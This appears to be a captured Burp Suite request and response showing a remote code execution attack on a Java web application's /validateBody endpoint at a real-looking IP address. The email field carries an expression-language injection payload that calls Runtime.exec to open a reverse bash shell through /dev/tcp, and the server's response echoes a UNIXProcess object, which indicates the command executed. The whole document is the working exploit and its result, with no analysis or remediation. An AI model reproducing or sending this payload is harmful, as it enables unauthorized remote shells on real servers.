 Request
Pretty Raw Hex
\n
1 POST /validateBody HTTP/1.1
2 Host: 39.104.68.128:5748
3 Content-Length: 196
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
7 Content-Type: application/json
8 Origin: http://39.104.68.128:5748
9 Referer: http://39.104.68.128:5748/index/feedBack
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: JSESSIONID=53641AF424B14F49A193187416A5214C
13 Connection: close
14
15 {
"username":"1",
"tel":"1",
"email":
"$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('/bin/b
ash -c bash$IFS$9-i>&/dev/tcp/ /9999<&1')}",
"yourworks":""
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 Content-Type: application/json
3 Content-Length: 67
4 Date: Sun, 25 Sep 2022 09:13:01 GMT
5 Connection: close
6
7 {
"email":"invalid Email :Ajava.lang.UNIXProcess@101def5e不匹配"
}